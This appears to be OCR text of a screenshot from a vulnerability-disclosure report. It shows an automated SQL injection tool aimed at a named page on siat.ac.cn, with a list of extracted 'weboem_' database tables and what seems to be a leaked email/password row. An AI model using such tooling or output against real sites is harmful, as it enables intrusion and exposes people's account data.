 Target: http://vcc.siat.ac.cn/index/info?title_id=457
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
email password id
siat.ac.cn sanmu1 808 1
weboem_photos
weboem_review
weboem_session_coun
weboem_template_impl
weboem_title
weboem_user
weboem_user_title
weboem_video
weboem_video_type
weboem_web_basemsg
weboem_web_language
weboem_web_menu
weboem_web_scroll
www.wooyun.org